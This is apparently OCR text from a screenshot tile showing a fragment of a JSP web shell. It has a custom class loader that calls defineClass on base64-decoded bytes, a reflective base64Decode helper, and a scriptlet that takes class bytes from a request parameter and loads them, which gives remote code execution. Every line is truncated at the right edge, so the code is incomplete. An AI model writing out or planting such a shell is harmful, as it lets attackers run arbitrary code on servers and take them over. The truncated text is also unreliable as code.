
            return super.defineClass(b, 0
        }

    }

    public byte[] base64Decode(String str
        try {

            Class clazz = Class.forName("
            return (byte[]) clazz.getMeth
        } catch (Exception e) {

            Class clazz = Class.forName("
            Object decoder = clazz.getMet
            return (byte[]) decoder.getCl
        }

    }

%>

<%

    String cls = request.getParameter("xz
    if (cls != null) {

        new U(this.getClass().getClassLoa